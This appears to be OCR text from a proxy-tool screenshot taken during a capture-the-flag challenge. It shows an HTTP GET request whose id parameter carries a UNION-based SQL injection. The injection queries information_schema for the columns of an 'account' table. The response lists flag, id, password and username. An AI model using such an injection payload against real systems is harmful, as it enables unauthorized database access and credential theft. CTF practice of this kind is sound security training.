 Request
Raw Params Headers Hex
GET
/?id=-3%20union%20select%201,group_concat(column_name)%20from%20information
_schema.columns where table_schema='secret' and table_name='account'%20#
HTTP/1.1
Host: blog.ctf.itac.club
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
<style>
body {
background-color: #373A40
}
.segment {
background-color: #99A8B2
}
</style>
</head>
<body>
<div class="ts very narrow container">
<br/>
<br/>
<br/>
<br/>
<br/>
<div class="ts center aligned secondary segment">
<h1 class="ts header">1</h1>
<div class="ts divider"></div>
<p> flag,id,password,username </p>
</div>
</div>
</body>
</html>